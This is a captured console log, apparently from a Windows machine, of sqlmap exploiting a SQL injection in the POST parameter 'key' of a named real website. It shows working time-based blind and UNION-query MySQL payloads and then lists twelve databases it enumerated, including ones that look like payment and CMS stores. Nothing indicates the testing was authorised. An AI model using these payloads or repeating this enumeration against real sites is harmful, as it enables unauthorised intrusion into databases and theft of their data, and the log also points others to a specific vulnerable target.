 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 18:13:53
[18:13:53] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\Admi
nistrator\Desktop\other\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (compatible; M
SIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)'
[18:13:53] [WARNING] provided value for parameter 'key' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[18:13:53] [INFO] resuming back-end DBMS 'mysql'
[18:13:53] [INFO] testing connection to the target URL
[18:13:53] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: key=1%' OR SLEEP(5) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: key=1%' UNION ALL SELECT CONCAT(0x7171627671,0x4d78726e524778694c70
49616a6f555758694768485a594a4e54686741466d7464616a4372644f75,0x7162787071),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- sCSv
---
[18:13:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:13:53] [INFO] fetching database names
available databases [12]:
[*] chinaword
[*] cms_data
[*] cms_upload
[*] cms_v4
[*] information_schema
[*] mysql
[*] performance_schema
[*] re301
[*] test
[*] upload
[*] zuowen_ke
[*] zwwlpay
[18:13:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cy.zuowen.com'
[*] shutting down at 18:13:53